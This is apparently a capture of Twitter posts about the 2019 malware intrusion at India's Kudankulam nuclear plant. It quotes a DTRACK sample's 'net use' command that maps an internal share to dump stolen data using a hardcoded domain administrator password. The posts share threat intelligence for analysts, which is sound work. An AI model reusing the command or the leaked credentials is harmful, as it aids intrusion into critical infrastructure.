 Pukhraj Singh
@RungRage
So, it's public now. Domain controller-level access
at Kudankulam Nuclear Power Plant. The
government was notified way back. Extremely
mission-critical targets were hit.
翻译推文
Pukhraj Singh
@RungRage
I just witnessed a casus belli in the Indian cyberspace
and it sucks at every level.
8:14 PM · Sep 7, 2019 · Twitter Web App
@a_tweeter_user · 10月28日
virustotal.com/gui/file/bfb39...
Interesting potential DTRACK (CC @Mao_Ware )
Dumps the data mined output via manually mapped share over SMB to
RFC1918 address with a statically encoded user/pass:
> net use \\\\10.38.1.35\\C$ su.controller5kk /user:KKNPP\\administrator
显示这个主题帖
malwarebenchmark